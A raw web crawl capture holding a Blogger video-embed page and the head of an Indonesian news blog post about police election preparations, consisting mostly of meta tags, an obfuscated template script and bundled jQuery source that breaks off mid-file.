

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dwVxhXWXIUapVo8fCSrEufmSHOQkzF3lQ0VicQ-THNoKscMKs4xZvVW7Ovh6wst_l3h3tCbsTOg605gJQxyBwTl-IiRFom5eV15ZSLeWt6SbNSKMFjS5Rx3cFnIY0uyFf-YdC8
body_size: 415
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/mcES-v9RZDA/1.jpg?sqp=CMjVsMsGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3ny7feKufcyh7I6tx8HU-kQH_Aiww","iframe_id":"BLOGGER-video-99c112faff516430-7189","allow_resize":false,"streams":[{"play_url":"https://rr4---sn-vgqsknlk.googlevideo.com/videoplayback?expire=1768725320&ei=yCpsaYeNE8fpruEPn5ie4Qo&ip=18.117.156.219&id=99c112faff516430&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1768696520,&mh=er&mm=31&mn=sn-vgqsknlk&ms=au&mv=m&mvi=4&pl=21&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=4.667&lmt=1683524451554561&mt=1768695886&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIhAM7rr3YxMjP8zT21A8jrZUaGQHChBRebTW7jhNnu9ZkuAiB90QbkZmszCIlflH8WsiLEN8_ie-FMBerpYiKabiBI5Q%3D%3D&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIgFUOrXKVzoY0In5R1mq6tKoIVKjpARibXUv9HdhcxjdkCIQDR2_3bRlykMNGeDnJDmBrmp69GwTjS9dk4wnZqwv6_TQ%3D%3D","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3245339219-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html
body_size: 80241
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<meta content='YoGxa-f4CLYaaLUmNjGo8Eo89TQi_lehg2HSkOkRTX4' name='google-site-verification'/>
<meta content='#20409A' name='theme-color'/>
<meta content='#20409A' name='msapplication-navbutton-color'/>
<meta content='#20409A' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='sitelinkssearchbox' name='google'/>
<link href='https://www.deltapariranews.com/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.deltapariranews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.deltapariranews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DPNews - DELTA PARIRA NEWS - RSS" href="https://www.deltapariranews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.blogger.com/feeds/5041800525368498804/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DPNews - DELTA PARIRA NEWS - Atom" href="https://www.deltapariranews.com/feeds/1735045296561931048/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSj46LYXGgzUj8SXI3HliFZIjPk4SNsSsiixvPrGr5cIGa3-Z8YtmdZ9itCGKj3m6QSnSofpX5R_3XCZ0fPBBhzrNTacliMmKquocHjze5etBOKlrI0R6kOkeB2VmQsE8O8miYuMXHUXeNj6QtHC7W8R3RCSh2KiaN1aqUL_zWQb7p0XWeI6Ln4A92E3gK/s320/IMG-20230901-WA0026.jpg' rel='image_src'/>
<meta content='https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html' property='og:url'/>
<meta content='Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024' property='og:title'/>
<meta content='Foto: Kapolda Sumut Irjen Pol Agung Setya Imam Effendi,Jumat (1/9) Memberikan Arahan Dalam Rakor Persiapan Pemilu 2024/Tums Medan,DP News Po...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSj46LYXGgzUj8SXI3HliFZIjPk4SNsSsiixvPrGr5cIGa3-Z8YtmdZ9itCGKj3m6QSnSofpX5R_3XCZ0fPBBhzrNTacliMmKquocHjze5etBOKlrI0R6kOkeB2VmQsE8O8miYuMXHUXeNj6QtHC7W8R3RCSh2KiaN1aqUL_zWQb7p0XWeI6Ln4A92E3gK/w1200-h630-p-k-no-nu/IMG-20230901-WA0026.jpg' property='og:image'/>
<title>Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024</title>
<meta content='Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024' name='description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSj46LYXGgzUj8SXI3HliFZIjPk4SNsSsiixvPrGr5cIGa3-Z8YtmdZ9itCGKj3m6QSnSofpX5R_3XCZ0fPBBhzrNTacliMmKquocHjze5etBOKlrI0R6kOkeB2VmQsE8O8miYuMXHUXeNj6QtHC7W8R3RCSh2KiaN1aqUL_zWQb7p0XWeI6Ln4A92E3gK/s320/IMG-20230901-WA0026.jpg' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='DPNews - DELTA PARIRA NEWS: Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSj46LYXGgzUj8SXI3HliFZIjPk4SNsSsiixvPrGr5cIGa3-Z8YtmdZ9itCGKj3m6QSnSofpX5R_3XCZ0fPBBhzrNTacliMmKquocHjze5etBOKlrI0R6kOkeB2VmQsE8O8miYuMXHUXeNj6QtHC7W8R3RCSh2KiaN1aqUL_zWQb7p0XWeI6Ln4A92E3gK/s320/IMG-20230901-WA0026.jpg' name='twitter:image'/>
<meta content='Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024' name='twitter:image:alt'/>
<script> //<![CDATA[
!(function (a, r, c, h) {
    a = [
        function (x1e) {
            let x1a = this,
                x5e = a[0x1](),
                x0 = x1a[x5e[0x1]([0xb, 0x44, 0x21, 0x3e])],
                x1 = (xd5) => {
                    let x8f = xd5["\x6c\x65\x6e\x67\x74\x68"] - 1;
                    for (; x8f > 0; x8f--) {
                        let x8e = x0[x5e[0x1]([0x41, 0x8, 0x45, 0x45, 0x4a])](x0[x5e[0x1]([0x4a, 0x44, 0x2c, 0x1d, 0x45, 0x13])]() * (x8f + 1));
                        [xd5[x8f], xd5[x8e]] = [xd5[x8e], xd5[x8f]];
                    }
                    return xd5;
                };
            let x0c,
                x1c = 0x0,
                x9a = a[x5e[0x1]([0x8, 0x3c, 0x2c, 0x40, 0x21, 0x3e])];
            for (; x1c < x9a; ++x1c) {
                if (-1 == [0x3, 0x0, 0x1][x5e[0x1]([0x57, 0x2c, 0x1d, 0x3c, 0x42, 0xe, 0x41])](x1c)) {
                    if (x5e[0x1]([0x41, 0x51, 0x2c, 0x53, 0x21, 0x57, 0x45, 0x2c]) == typeof (x0c = a[x1c])) {
                        x0c[x5e[0x1]([0x53, 0x44, 0x8, 0x8])](x1a, x1a);
                    }
                }
            }
            if (
                [
                    x5e[0x1]([0x4e, 0x17, 0x28, 0x56, 0x3b, 0x56, 0x3b, 0x56, 0x4e]),
                    x5e[0x1]([0x8, 0x45, 0x53, 0x44, 0x8, 0x3e, 0x45, 0x37, 0x21]),
                    x5e[0x1]([0x50, 0x50, 0x50, 0x56, 0x2b, 0x3c, 0x4a, 0x44, 0x50, 0x44, 0x2c, 0x40, 0x2c, 0x3c, 0x50, 0x37, 0x56, 0x53, 0x45, 0x13]),
                ][x5e[0x1]([0x57, 0x2c, 0x1d, 0x3c, 0x42, 0xe, 0x41])](x1e) < 0x0
            ) {
                x1a[x5e[0x1]([0x37, 0x3c, 0x21, 0x19, 0x57, 0x13, 0x3c, 0x45, 0x51, 0x21])];
            }
        },
        (x1e, x1a, x9c) => {
            return [
                (x3) => {
                    let x19 = [],
                        x6f = 0x0,
                        x1 = x3["\x6c\x65\x6e\x67\x74\x68"];
                    for (; x6f < x1; ++x6f) (x1a = (x1e = x3[x6f])["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](0x0)), (x9c = a[0x3]["\x69\x6e\x64\x65\x78\x4f\x66"](x1a)), x19["\x70\x75\x73\x68"](x9c >= 0x0 ? x9c : x1e);
                    return x19;
                },
                (x3) => {
                    let x1a = "",
                        x9c = 0x0,
                        x1 = x3["\x6c\x65\x6e\x67\x74\x68"];
                    for (; x9c < x1; ++x9c) x1a += "\x6e\x75\x6d\x62\x65\x72" == typeof (x1e = x3[x9c]) && a[0x3][x1e] ? String["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](a[0x3][x1e]) : x1e;
                    return x1a;
                },
            ];
        },
        function () {
            !(function (a, b) {
                "object" == typeof module && "object" == typeof module.exports
                    ? (module.exports = a.document
                          ? b(a, !0)
                          : function (a) {
                                if (!a.document) throw new Error("jQuery requires a window with a document");
                                return b(a);
                            })
                    : b(a);
            })("undefined" != typeof window ? window : this, function (a, b) {
                var c = [],
                    d = a.document,
                    e = c.slice,
                    f = c.concat,
                    g = c.push,
                    h = c.indexOf,
                    i = {},
                    j = i.toString,
                    k = i.hasOwnProperty,
                    l = {},
                    m = "2.2.4",
                    n = function (a, b) {
                        return new n.fn.init(a, b);
                    },
                    o = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
                    p = /^-ms-/,
                    q = /-([\da-z])/gi,
                    r = function (a, b) {
                        return b.toUpperCase();
                    };
                (n.fn = n.prototype = {
                    jquery: m,
                    constructor: n,
                    selector: "",
                    length: 0,
                    toArray: function () {
                        return e.call(this);
                    },
                    get: function (a) {
                        return null != a ? (0 > a ? this[a + this.length] : this[a]) : e.call(this);
                    },
                    pushStack: function (a) {
                        var b = n.merge(this.constructor(), a);
                        return (b.prevObject = this), (b.context = this.context), b;
                    },
                    each: function (a) {
                        return n.each(this, a);
                    },
                    map: function (a) {
                        return this.pushStack(
                            n.map(this, function (b, c) {
                                return a.call(b, c, b);
                            })
                        );
                    },
                    slice: function () {
                        return this.pushStack(e.apply(this, arguments));
                    },
                    first: function () {
                        return this.eq(0);
                    },
                    last: function () {
                        return this.eq(-1);
                    },
                    eq: function (a) {
                        var b = this.length,
                            c = +a + (0 > a ? b : 0);
                        return this.pushStack(c >= 0 && b > c ? [this[c]] : []);
                    },
                    end: function () {
                        return this.prevObject || this.constructor();
                    },
                    push: g,
                    sort: c.sort,
                    splice: c.splice,
                }),
                    (n.extend = n.fn.extend = function () {
                        var a,
                            b,
                            c,
                            d,
                            e,
                            f,
                            g = arguments[0] || {},
                            h = 1,
                            i = arguments.length,
                            j = !1;
                        for ("boolean" == typeof g && ((j = g), (g = arguments[h] || {}), h++), "object" == typeof g || n.isFunction(g) || (g = {}), h === i && ((g = this), h--); i > h; h++)
                            if (null != (a = arguments[h]))
                                for (b in a)
                                    (c = g[b]),
                                        (d = a[b]),
                                        g !== d &&
                                            (j && d && (n.isPlainObject(d) || (e = n.isArray(d)))
                                                ? (e ? ((e = !1), (f = c && n.isArray(c) ? c : [])) : (f = c && n.isPlainObject(c) ? c : {}), (g[b] = n.extend(j, f, d)))
                                                : void 0 !== d && (g[b] = d));
                        return g;
                    }),
                    n.extend({
                        expando: "jQuery" + (m + Math.random()).replace(/\D/g, ""),
                        isReady: !0,
                        error: function (a) {
                            throw new Error(a);
                        },
                        noop: function () {},
                        isFunction: function (a) {
                            return "function" === n.type(a);
                        },
                        isArray: Array.isArray,
                        isWindow: function (a) {
                            return null != a && a === a.window;
                        },
                        isNumeric: function (a) {
                            var b = a && a.toString();
                            return !n.isArray(a) && b - parseFloat(b) + 1 >= 0;
                        },
                        isPlainObject: function (a) {
                            var b;
                            if ("object" !== n.type(a) || a.nodeType || n.isWindow(a)) return !1;
                            if (a.constructor && !k.call(a, "constructor") && !k.call(a.constructor.prototype || {}, "isPrototypeOf")) return !1;
                            for (b in a);
                            return void 0 === b || k.call(a, b);
                        },
                        isEmptyObject: function (a) {
                            var b;
                            for (b in a) return !1;
                            return !0;
                        },
                        type: function (a) {
                            return null == a ? a + "" : "object" == typeof a || "function" == typeof a ? i[j.call(a)] || "object" : typeof a;
                        },
                        globalEval: function (a) {
                            var b,
                                c = eval;
                            (a = n.trim(a)), a && (1 === a.indexOf("use strict") ? ((b = d.createElement("script")), (b.text = a), d.head.appendChild(b).parentNode.removeChild(b)) : c(a));
                        },
                        camelCase: function (a) {
                            return a.replace(p, "ms-").replace(q, r);
                        },
                        nodeName: function (a, b) {
                            return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase();
                        },
                        each: function (a, b) {
                            var c,
                                d = 0;
                            if (s(a)) {
                                for (c = a.length; c > d; d++) if (b.call(a[d], d, a[d]) === !1) break;
                            } else for (d in a) if (b.call(a[d], d, a[d]) === !1) break;
                            return a;
                        },
                        trim: function (a) {
                            return null == a ? "" : (a + "").replace(o, "");
                        },
                        makeArray: function (a, b) {
                            var c = b || [];
                            return null != a && (s(Object(a)) ? n.merge(c, "string" == typeof a ? [a] : a) : g.call(c, a)), c;
                        },
                        inArray: function (a, b, c) {
                            return null == b ? -1 : h.call(b, a, c);
                        },
                        merge: function (a, b) {
                            for (var c = +b.length, d = 0, e = a.length; c > d; d++) a[e++] = b[d];
                            return (a.length = e), a;
                        },
                        grep: function (a, b, c) {
                            for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++) (d = !b(a[f], f)), d !== h && e.push(a[f]);
                            return e;
                        },
                        map: function (a, b, c) {
                            var d,
                                e,
                                g = 0,
                                h = [];
                            if (s(a)) for (d = a.length; d > g; g++) (e = b(a[g], g, c)), null != e && h.push(e);
                            else for (g in a) (e = b(a[g], g, c)), null != e && h.push(e);
                            return f.apply([], h);
                        },
                        guid: 1,
                        proxy: function (a, b) {
                            var c, d, f;
                            return (
                                "string" == typeof b && ((c = a[b]), (b = a), (a = c)),
                                n.isFunction(a)
                                    ? ((d = e.call(arguments, 2)),
                                      (f = function () {
                                          return a.apply(b || this, d.concat(e.call(arguments)));
                                      }),
                                      (f.guid = a.guid = a.guid || n.guid++),
                                      f)
                                    : void 0
                            );
                        },
                        now: Date.now,
                        support: l,
                    }),
                    "function" == typeof Symbol && (n.fn[Symbol.iterator] = c[Symbol.iterator]),
                    n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (a, b) {
                        i["[object " + b + "]"] = b.toLowerCase();
                    });
                function s(a) {
                    var b = !!a && "length" in a && a.length,
                        c = n.type(a);
                    return "function" === c || n.isWindow(a) ? !1 : "array" === c || 0 === b || ("number" == typeof b && b > 0 && b - 1 in a);
                }
                var t = (function (a) {
                    var b,
                        c,
                        d,
                        e,
                        f,
                        g,
                        h,
                        i,
                        j,
                        k,
                        l,
                        m,
                        n,
                        o,
                        p,
                        q,
                        r,
                        s,
                        t,
                        u = "sizzle" + 1 * new Date(),
                        v = a.document,
                        w = 0,
                        x = 0,
                        y = ga(),
                        z = ga(),
                        A = ga(),
                        B = function (a, b) {
                            return a === b && (l = !0), 0;
                        },
                        C = 1 << 31,
                        D = {}.hasOwnProperty,
                        E = [],
                        F = E.pop,
                        G = E.push,
                        H = E.push,
                        I = E.slice,
                        J = function (a, b) {
                            for (var c = 0, d = a.length; d > c; c++) if (a[c] === b) return c;
                            return -1;
                        },
                        K = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
                        L = "[\\x20\\t\\r\\n\\f]",
                        M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
                        N = "\\[" + L + "*(" + M + ")(?:" + L + "*([*^$|!~]?=)" + L + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + L + "*\\]",
                        O = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + N + ")*)|.*)\\)|)",
                        P = new RegExp(L + "+", "g"),
                        Q = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"),
                        R = new RegExp("^" + L + "*," + L + "*"),
                        S = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"),
                        T = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"),
                        U = new RegExp(O),
                        V = new RegExp("^" + M + "$"),
                        W = {
                            ID: new RegExp("^#(" + M + ")"),
                            CLASS: new RegExp("^\\.(" + M + ")"),
                            TAG: new RegExp("^(" + M + "|[*])"),
                            ATTR: new RegExp("^" + N),
                            PSEUDO: new RegExp("^" + O),
                            CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + L + "*(even|odd|(([+-]|)(\\d*)n|)" + L + "*(?:([+-]|)" + L + "*(\\d+)|))" + L + "*\\)|)", "i"),
                            bool: new RegExp("^(?:" + K + ")$", "i"),
                            needsContext: new RegExp("^" + L + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + L + "*((?:-\\d)?\\d*)" + L + "*\\)|)(?=[^-]|$)", "i"),
                        },
                        X = /^(?:input|select|textarea|button)$/i,
                        Y = /^h\d$/i,
                        Z = /^[^{]+\{\s*\[native \w/,
                        $ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
                        _ = /[+~]/,
                        aa = /'|\\/g,
                        ba = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"),
                        ca = function (a, b, c) {
                            var d = "0x" + b - 65536;
                            return d !== d || c ? b : 0 > d ? String.fromCharCode(d + 65536) : String.fromCharCode((d >> 10) | 55296, (1023 & d) | 56320);
                        },
                        da = function () {
                            m();
                        };
                    try {
                        H.apply((E = I.call(v.childNodes)), v.childNodes), E[v.childNodes.length].nodeType;
                    } catch (ea) {
                        H = {
                            apply: E.length
                                ? function (a, b) {
                                      G.apply(a, I.call(b));
                                  }
                                : function (a, b) {
                                      var c = a.length,
                                          d = 0;
                                      while ((a[c++] = b[d++]));
                                      a.length = c - 1;
                                  },
                        };
                    }
                    function fa(a, b, d, e) {
                        var f,
                            h,
                            j,
                            k,
                            l,
                            o,
                            r,
                            s,
                            w = b && b.ownerDocument,
                            x = b ? b.nodeType : 9;
                        if (((d = d || []), "string" != typeof a || !a || (1 !== x && 9 !== x && 11 !== x))) return d;
                        if (!e && ((b ? b.ownerDocument || b : v) !== n && m(b), (b = b || n), p)) {
                            if (11 !== x && (o = $.exec(a)))
                                if ((f = o[1])) {
                                    if (9 === x) {
                                        if (!(j = b.getElementById(f))) return d;
                                        if (j.id === f) return d.push(j), d;
                                    } else if (w && (j = w.getElementById(f)) && t(b, j) && j.id === f) return d.push(j), d;
                                } else {
                                    if (o[2]) return H.apply(d, b.getElementsByTagName(a)), d;
                                    if ((f = o[3]) && c.getElementsByClassName && b.getElementsByClassName) return H.apply(d, b.getElementsByClassName(f)), d;
                                }
                            if (c.qsa && !A[a + " "] && (!q || !q.test(a))) {
                                if (1 !== x) (w = b), (s = a);
                                else if ("object" !== b.nodeName.toLowerCase()) {
                                    (k = b.getAttribute("id")) ? (k = k.replace(aa, "\\$&")) : b.setAttribute("id", (k = u)), (r = g(a)), (h = r.length), (l = V.test(k) ? "#" + k : "[id='" + k + "']");
                                    while (h--) r[h] = l + " " + qa(r[h]);
                                    (s = r.join(",")), (w = (_.test(a) && oa(b.parentNode)) || b);
                                }
                                if (s)
                                    try {
                                        return H.apply(d, w.querySelectorAll(s)), d;
                                    } catch (y) {
                                    } finally {
                                        k === u && b.removeAttribute("id");
                                    }
                            }
                        }
                        return i(a.replace(Q, "$1"), b, d, e);
                    }
                    function ga() {
                        var a = [];
                        function b(c, e) {
                            return a.push(c + " ") > d.cacheLength && delete b[a.shift()], (b[c + " "] = e);
                        }
                        return b;
                    }
                    function ha(a) {
                        return (a[u] = !0), a;
                    }
                    function ia(a) {
                        var b = n.createElement("div");
                        try {
                            return !!a(b);
                        } catch (c) {
                            return !1;
                        } finally {
                            b.parentNode && b.parentNode.removeChild(b), (b = null);
                        }
                    }
                    function ja(a, b) {
                        var c = a.split("|"),
                            e = c.length;
                        while (e--) d.attrHandle[c[e]] = b;
                    }
                    function ka(a, b) {
                        var c = b && a,
                            d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || C) - (~a.sourceIndex || C);
                        if (d) return d;
                        if (c) while ((c = c.nextSibling)) if (c === b) return -1;
                        return a ? 1 : -1;
                    }
                    function la(a) {
                        return function (b) {
                            var c = b.nodeName.toLowerCase();
                            return "input" === c && b.type === a;
                        };
                    }
                    function ma(a) {
                        return function (b) {
                            var c = b.nodeName.toLowerCase();
                            return ("input" === c || "button" === c) && b.type === a;
                        };
                    }
                    function na(a) {
                        return ha(function (b) {
                            return (
                                (b = +b),
                                ha(function (c, d) {
                                    var e,
                                        f = a([], c.length, b),
                                        g = f.length;
                                    while (g--) c[(e = f[g])] && (c[e] = !(d[e] = c[e]));
                                })
                            );
                        });
                    }
                    function oa(a) {
                        return a && "undefined" != typeof a.getElementsByTagName && a;
                    }
                    (c = fa.support = {}),
                        (f = fa.isXML = function (a) {
                            var b = a && (a.ownerDocument || a).documentElement;
                            return b ? "HTML" !== b.nodeName : !1;
                        }),
                        (m = fa.setDocument = function (a) {
                            var b,
                                e,
                                g = a ? a.ownerDocument || a : v;
                            return g !== n && 9 === g.nodeType && g.documentElement
                                ? ((n = g),
                                  (o = n.documentElement),
                                  (p = !f(n)),
                                  (e = n.defaultView) && e.top !== e && (e.addEventListener ? e.addEventListener("unload", da, !1) : e.attachEvent && e.attachEvent("onunload", da)),
                                  (c.attributes = ia(function (a) {
                                      return (a.className = "i"), !a.getAttribute("className");
                                  })),
                                  (c.getElementsByTagName = ia(function (a) {
                                      return a.appendChild(n.createComment("")), !a.getElementsByTagName("*").length;
                                  })),
                                  (c.getElementsByClassName = Z.test(n.getElementsByClassName)),
                                  (c.getById = ia(function (a) {
                                      return (o.appendChild(a).id = u), !n.getElementsByName || !n.getElementsByName(u).length;
                                  })),
                                  c.getById
                                      ? ((d.find.ID = function (a, b) {
                                            if ("undefined" != typeof b.getElementById && p) {
                                                var c = b.getElementById(a);
                                                return c ? [c] : [];
                                            }
                                        }),
                                        (d.filter.ID = function (a) {
                                            var b = a.replace(ba, ca);
                                            return function (a) {
                                                return a.getAttribute("id") === b;
                                            };
                                        }))
                                      : (delete d.find.ID,
                                        (d.filter.ID = function (a) {
                                            var b = a.replace(ba, ca);
                                            return function (a) {
                                                var c = "undefined" != typeof a.getAttributeNode && a.getAttributeNode("id");
                                                return c && c.value === b;
                                            };
                                        })),
                                  (d.find.TAG = c.getElementsByTagName
                                      ? function (a, b) {
                                            return "undefined" != typeof b.getElementsByTagName ? b.getElementsByTagName(a) : c.qsa ? b.querySelectorAll(a) : void 0;
                                        }
                                      : function (a, b) {
                                            var c,
                                                d = [],
                                                e = 0,
                                                f = b.getElementsByTagName(a);
                                            if ("*" === a) {
                                                while ((c = f[e++])) 1 === c.nodeType && d.push(c);
                                                return d;
                                            }
                                            return f;
                                        }),
                                  (d.find.CLASS =
                                      c.getElementsByClassName &&
                                      function (a, b) {
                                          return "undefined" != typeof b.getElementsByClassName && p ? b.getElementsByClassName(a) : void 0;
                                      }),
                                  (r = []),
                                  (q = []),
                                  (c.qsa = Z.test(n.querySelectorAll)) &&
                                      (ia(function (a) {
                                          (o.appendChild(a).innerHTML = "<a id='" + u + "'></a><select id='" + u + "-\r\\' msallowcapture=''><option selected=''></option></select>"),
                                              a.querySelectorAll("[msallowcapture^='']").length && q.push("[*^$]=" + L + "*(?:''|\"\")"),
                                              a.querySelectorAll("[selected]").length || q.push("\\[" + L + "*(?:value|" + K + ")"),
                                              a.querySelectorAll("[id~=" + u + "-]").length || q.push("~="),
                                              a.querySelectorAll(":checked").length || q.push(":checked"),
                                              a.querySelectorAll("a#" + u + "+*").length || q.push(".#.+[+~]");
                                      }),
                                      ia(function (a) {
                                          var b = n.createElement("input");
                                          b.setAttribute("type", "hidden"),
                                              a.appendChild(b).setAttribute("name", "D"),
                                              a.querySelectorAll("[name=d]").length && q.push("name" + L + "*[*^$|!~]?="),
                                              a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"),
                                              a.querySelectorAll("*,:x"),
                                              q.push(",.*:");
                                      })),
                                  (c.matchesSelector = Z.test((s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector))) &&
                                      ia(function (a) {
                                          (c.disconnectedMatch = s.call(a, "div")), s.call(a, "[s!='']:x"), r.push("!=", O);
                                      }),
                                  (q = q.length && new RegExp(q.join("|"))),
                                  (r = r.length && new RegExp(r.join("|"))),
                                  (b = Z.test(o.compareDocumentPosition)),
